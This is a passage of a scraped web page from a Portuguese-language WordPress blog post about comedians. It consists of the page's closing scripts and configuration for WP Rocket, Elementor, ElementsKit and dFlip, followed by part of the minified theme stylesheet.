this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1768926044" id="elementskit-framework-js-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://blog.levare.com.br/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1768926044" id="ekit-widget-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.1.7" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" defer="defer" data-rocket-src="https://blog.levare.com.br/wp-content/cache/min/1/wp-content/themes/digiqole/assets/js/all.js?ver=1768926044" id="digiqole-all-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/cache/min/1/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1768926044" id="fontfaceobserver-js" defer></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://blog.levare.com.br/wp-admin/admin-ajax.php","blog_sticky_sidebar":"1"};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/cache/min/1/wp-content/themes/digiqole/assets/js/script.js?ver=1768926044" id="digiqole-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/blog.levare.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blog.levare.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blog.levare.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ed21faa407"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5757,"title":"Rafael%20Portugal%2C%20Bruna%20Louise%20e%20muito%20mais%20%7C%20Lev","excerpt":"","featuredImage":"https:\/\/blog.levare.com.br\/wp-content\/uploads\/2022\/05\/rafael-portugal.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.1" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/blog.levare.com.br\/wp-admin\/admin-ajax.php","nonce":"ac2d1d9cb6","urls":{"assets":"https:\/\/blog.levare.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/blog.levare.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/blog.levare.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.1" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.18.1" id="pro-preloaded-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/cache/min/1/wp-content/themes/digiqole/assets/js/elementor.js?ver=1768929119" id="digiqole-main-elementor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js" defer></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://blog.levare.com.br/wp-admin/admin-ajax.php","nonce":"330e9dc3b8"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1768929119" id="elementskit-elementor-js" defer></script>
        <script type="rocketlazyloadscript" data-cfasync="false">
            window.dFlipLocation = 'https://blog.levare.com.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://blog.levare.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.levare.com.br/wp-content/cache/min/1/wp-content/themes/digiqole/assets/css/master.css?ver=1768961180
body_size: 42062
content:
body{line-height:22px;font-size:14px;color:#333;font-weight:400;border:0;margin:0;padding:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-display:swap}html.fonts-loaded body{font-family:"Roboto",sans-serif}h1,h2,h3,h4,h5,h6{color:#222;font-weight:700;font-display:swap}html.fonts-loaded h1,html.fonts-loaded h2,html.fonts-loaded h3,html.fonts-loaded h4,html.fonts-loaded h5,html.fonts-loaded h6{font-family:"Barlow",sans-serif}h1{font-size:36px;line-height:44px}h2{font-size:30px;line-height:36px}h3{font-size:24px;line-height:28px}h4{font-size:18px;line-height:22px}h5{font-size:16px;line-height:20px}h6{font-size:14px;line-height:28px}iframe{border:none}a:link,a:visited{text-decoration:none}a{color:#fc4a00;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}a:hover{text-decoration:none;color:#fc4a00}a.read-more{color:#fc4a00;font-weight:700}a.read-more:hover{color:#222}.no-padding{padding:0}.p-60{padding:60px 0}.p-100{padding:100px 0!important}.media>.pull-left{margin-right:20px}.gap-60{clear:both;height:60px}.gap-50{clear:both;height:50px}.gap-40{clear:both;height:40px}.gap-30{clear:both;height:30px}.gap-20{clear:both;height:20px}.gap-10{clear:both;height:10px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.mb-50{margin-bottom:50px}.mb-60{margin-bottom:60px}.mb-70{margin-bottom:70px}.mb-80{margin-bottom:80px}.mb-100{margin-bottom:100px}.mb-110{margin-bottom:110px}.mt-100{margin-top:100px}.mt-50{margin-top:50px}.mt-80{margin-top:80px}.mt-35{margin-top:35px}.mrb-30{margin-bottom:30px}.mrb-80{margin-bottom:-80px}.mr-70{margin-right:70px}.mr-80{margin-right:80px}.mr-100{margin-right:100px}.ml-70{margin-left:70px}.mr-70{margin-right:70px}.mr-80{margin-right:80px}.mr-100{margin-right:100px}.mrt-0{margin-top:0!important}.pab-60{padding-bottom:60px}.pab-70{padding-bottom:70px}.pab{padding-bottom:0}a:focus{outline:0}img.pull-left{margin-right:20px;margin-bottom:20px}img.pull-right{margin-left:20px;margin-bottom:20px}.unstyled{list-style:none;margin:0;padding:0}.dropcap{font-size:48px;line-height:60px;padding:0 7px;display:inline-block;float:left;font-weight:700;margin:5px 15px 5px 0;position:relative;text-transform:uppercase}.clearfix:after{display:block;width:100%;content:""}.btn{font-size:14px;font-weight:700;color:#fff;text-transform:uppercase;background:#fc4a00;height:45px;padding:0 35px;line-height:42px;border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;outline:none;text-decoration:none;cursor:pointer;border:none}.btn:focus{outline:none}.btn:hover{color:#fc4a00;background:#fff}.btn.fill{background:transparent;padding:0 25px;color:#fff;margin-left:20px;border:2px solid #fff}.btn.fill:hover{background:#fc4a00;border-color:#fc4a00}.btn.btn-round{border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px}.btn-link{font-size:13px;font-weight:700;color:#fc4a00;text-decoration:none!important}.btn-link i{margin-left:6px;position:relative;top:2px}.btn-link:hover{color:#fc4a00}.post-readmore{font-size:13px;text-transform:uppercase;font-weight:700;color:#222}.post-readmore:hover{color:#fc4a00}.post-readmore i{vertical-align:middle;margin-left:5px}.block-title{font-size:16px;text-transform:uppercase;color:#fff;font-weight:700;line-height:36px}.block-title.title-border{margin-left:10px;border-bottom:2px solid #fc4a00}.block-title.title-border .title-bg{padding:0 27px;position:relative;background:#fc4a00;display:inline-block;top:2px}.block-title.title-border .title-bg:before{position:absolute;content:"";left:-9px;top:0;width:2px;height:100%;background:#fc4a00;bottom:0;margin:auto}.block-title.title-border .title-bg:after{position:absolute;content:"";right:-15px;top:0;width:0;height:0;border-top:34px solid transparent;border-left:15px solid #fc4a00;border-bottom:0 solid transparent;height:100%}.block-title.no-left-border.title-border .title-bg:before{display:none}.section-heading.no-title-shap .title-bg:after{display:none}.heading-style2 .block-title{color:#222}.heading-style2 .block-title.title-border{position:relative;border-bottom:none!important;margin-left:0}.heading-style2 .block-title.title-border:before{position:absolute;content:"";left:0;top:0;bottom:0;right:0;margin:auto;width:100%;height:1px;background:#eaeaea}.heading-style2 .block-title.title-border .title-bg{background:#fff}.heading-style2 .block-title.title-border .title-bg:after,.heading-style2 .block-title.title-border .title-bg:before{display:none}.heading-style3 .block-title,.heading-style3 .widget-title,.sidebar .widget .block-title,.sidebar .widget .widget-title{letter-spacing:.64px;color:#fc4a00;line-height:25px;font-weight:800;font-size:16px;text-transform:uppercase}.heading-style3 .block-title .title-angle-shap,.heading-style3 .widget-title .title-angle-shap,.sidebar .widget .block-title .title-angle-shap,.sidebar .widget .widget-title .title-angle-shap{display:inline-block;padding:0 0 0 15px;position:relative}.heading-style3 .block-title .title-angle-shap:before,.heading-style3 .block-title .title-angle-shap:after,.heading-style3 .widget-title .title-angle-shap:before,.heading-style3 .widget-title .title-angle-shap:after,.sidebar .widget .block-title .title-angle-shap:before,.sidebar .widget .block-title .title-angle-shap:after,.sidebar .widget .widget-title .title-angle-shap:before,.sidebar .widget .widget-title .title-angle-shap:after{position:absolute;top:0;content:"";background:#fc4a00;left:0}.heading-style3 .block-title .title-angle-shap:before,.heading-style3 .widget-title .title-angle-shap:before,.sidebar .widget .block-title .title-angle-shap:before,.sidebar .widget .widget-title .title-angle-shap:before{width:3px;height:12px}.heading-style3 .block-title .title-angle-shap:after,.heading-style3 .widget-title .title-angle-shap:after,.sidebar .widget .block-title .title-angle-shap:after,.sidebar .widget .widget-title .title-angle-shap:after{width:12px;height:3px}.sidebar .widget .widget-title{color:#222}.sidebar .widget .widget-title .title-angle-shap:before,.sidebar .widget .widget-title .title-angle-shap:after{background:#222}.post-title{font-size:18px;font-weight:600;color:#222;line-height:24px}.post-title a{color:#222}.post-title a:hover{color:#fc4a00}.post-title.md{font-size:24px;font-weight:700;line-height:30px}.post-title.lg{font-size:36px;font-weight:700;line-height:42px;letter-spacing:.45px}html.fonts-loaded .post-title{font-weight:600}a.post-cat{position:relative;left:0;top:0;background:#fc4a00;color:#fff;padding:0 10px;font-size:11px;font-weight:700;display:inline-block;line-height:20px;text-transform:uppercase;margin-bottom:7px;z-index:1;margin-right:5px;height:19px;border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;letter-spacing:.44px}a.post-cat:last-child{margin-right:0}a.post-cat.only-color{padding:0;height:auto;background:transparent;margin-bottom:0}.grid-cat{position:absolute;bottom:8px;left:15px}.post-content p{margin-top:10px;margin-bottom:12px}.post-meta span{margin-right:10px;font-size:13px;color:#999}.post-meta span img{border-radius:100%;height:2.25rem;min-height:inherit;width:2.25rem;display:inline-block!important;margin-right:8px}.post-meta span i{margin-right:2px}.post-meta span a{color:#999}.post-date{margin-right:10px;font-size:13px;color:#999}.post-date i{margin-right:2px}.post-date a{color:#999}.img-link{display:block;width:100%;height:100%;position:absolute;z-index:1;text-indent:-999999px}.post-block-style .post-thumb,.post-block-style .post-media{margin-bottom:15px;overflow:hidden;position:relative;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.post-block-style .post-thumb img,.post-block-style .post-media img{width:100%;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.post-block-style .post-video-content{position:absolute;left:0;top:50%;right:0;margin:auto;text-align:center;z-index:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.post-block-style:hover .post-thumb img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.ts-overlay-style{position:relative}.ts-overlay-style .item,.ts-overlay-style.item{background-repeat:no-repeat;background-size:cover;background-position:center center;-webkit-backface-visibility:hidden;min-height:260px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;overflow:hidden;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.ts-overlay-style::before{position:absolute;content:"";width:100%;height:100%;left:0;top:0;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,transparent),to(rgba(0,0,0,.8)));background:-o-linear-gradient(top,transparent 50%,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,transparent 50%,rgba(0,0,0,.8) 100%);-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.ts-overlay-style:hover::before{background-color:rgba(0,0,0,.2)}.ts-overlay-style .post-content{padding:20px 20px 18px;position:absolute;bottom:0;z-index:1;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.ts-overlay-style .post-title a{color:#fff}.ts-overlay-style .post-title a:hover{color:#fff}.ts-overlay-style .post-meta-info{padding:0;margin:0}.ts-overlay-style .post-meta-info li{font-size:13px;display:inline-block;color:#fff;font-weight:400;margin-right:24px}.ts-overlay-style .post-meta-info li img{border-radius:100%;display:inline-block;height:2.25rem;min-height:inherit;width:2.25rem;margin-right:8px}.ts-overlay-style .post-meta-info li a{color:#fff}.ts-overlay-style .post-meta-info li i{margin-right:6px;font-size:13px}.ts-overlay-style .post-meta-info li:last-child{margin-right:0}.ts-overlay-style .post-meta-info li.active i{color:#fc4a00}.ts-overlay-style .post-meta-info li.cat-item{display:block}.ts-overlay-style:hover .item,.ts-overlay-style:hover.item{background-position:40%}.ts-overlay-style:hover .post-content{bottom:10px}.owl-carousel .owl-nav.disabled+.owl-dots{margin-top:0}.owl-carousel .owl-nav.disabled+.owl-dots span{width:7px;height:7px;margin:5px 5px;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.owl-carousel .owl-dots .owl-dot.active span{background:#fc4a00;border-color:#fc4a00;width:20px;border-radius:10px;-webkit-border-radius:10px;-ms-border-radius:10px}.owl-dots{position:relative;width:100%;padding:25px 0;text-align:center}.owl-dot{display:inline-block;position:relative;vertical-align:middle}.owl-dot span{border-radius:50%;background:#d3d3d3;display:inline-block;text-align:center}.owl-dot:first-child{padding-left:15px}.owl-dot:last-child{padding-right:15px}.owl-nav i{font-size:20px;color:#fff}.owl-prev,.owl-next{width:30px;height:30px;text-align:center;font-size:14px;padding:5px;background:#fc4a00;position:absolute;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);top:50%;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.owl-prev{background:#fc4a00;left:0;right:auto}.main-container{padding-top:40px}.main-content-inner,.main-container{padding-bottom:40px}.archive .category-main-title .block-title{margin-bottom:0}.body-box-layout .body-inner-content{max-width:1160px;margin:auto;background:#fff;-webkit-box-shadow:0 20px 50px 0 rgba(0,0,0,.15);box-shadow:0 20px 50px 0 rgba(0,0,0,.15)}.body-box-layout .body-inner-content .navbar-sticky.sticky{max-width:1160px;left:0;right:0;margin:auto}@media (min-width:1025px){.body-box-layout .body-inner-content .header-bg-dark .container{max-width:1160px;padding:0}}#preloader{position:fixed;top:0;left:0;height:100%;width:100%;z-index:99999999999999;overflow:hidden;background-image:-o-linear-gradient(70deg,#f84270 0%,#fe803b 100%);background-image:linear-gradient(20deg,#f84270 0%,#fe803b 100%);-webkit-transition:all 1.5s ease-out;-o-transition:all 1.5s ease-out;transition:all 1.5s ease-out}#preloader.loaded{top:-200%}#preloader.loaded .preloader-cancel-btn-wraper{bottom:200%}.preloader-cancel-btn-wraper{position:fixed;bottom:0;right:0;padding:30px;-webkit-transition:all 1.5s ease-out;-o-transition:all 1.5s ease-out;transition:all 1.5s ease-out}.preloader-cancel-btn-wraper .preloader-cancel-btn{border-radius:36px;font-size:11px;padding:4px 23px;background:#000;color:#fff!important}.spinner{width:40px;height:40px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.double-bounce1{width:100%;height:100%;border-radius:50%;background-color:#FFF;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#FFF;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.preloader-logo{max-width:200px;width:180px;height:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.wooshop .page-title{display:none}.woocommerce .woocommerce-ordering select{border:1px solid #efefef}input:focus,textarea:focus,select:focus{outline-offset:0;outline:-webkit-focus-ring-color auto 0}.woocommerce-cart .page-main-content,.woocommerce-checkout .page-main-content,.woocommerce-account .page-main-content{margin-top:20px;margin-bottom:50px}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:0 0 10px;line-height:1.4}.woocommerce ul.products 